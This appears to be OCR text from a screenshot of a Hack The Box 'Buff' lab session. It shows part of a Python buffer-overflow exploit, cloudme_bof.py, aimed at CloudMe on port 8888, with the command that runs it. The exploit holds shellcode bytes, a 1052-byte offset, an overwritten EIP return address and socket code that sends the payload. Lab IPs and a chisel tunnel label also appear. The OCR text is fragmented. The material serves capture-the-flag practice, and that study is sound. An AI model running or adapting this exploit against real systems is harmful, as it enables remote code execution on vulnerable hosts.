 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
44\x24\x3c\x01"
35 b"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x
56\x56\x56\x46"
36 b"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x
86\xff\xd5\x89"
37 b"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x
60\xff\xd5\xbb"
38 b"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\x
d5\x3c\x06\x7c"
39 b"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x
6f\x6a\x00\x53"
40 b"\xff\xd5")
41
42 offset = 1052
43 before_eip = b"A"*offset
44 eip = b"\x7b\x8a\xa9\x68" # 0x68A98A7B
45 after_eip = b"C"*100
46 payload = before_eip + eip + after_eip
47
48 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM
)
49 s.connect((victime_machine, 8888))
50 s.send(payload)
51
52 if __name__ == '__main__':
53
54 executeExploit()
(END)
1
❯ python2 cloudme_bof.py
2
~/Doc/H/Buf/content ✔
VPN - root's tasks Tunnel - chisel server BOF laboratory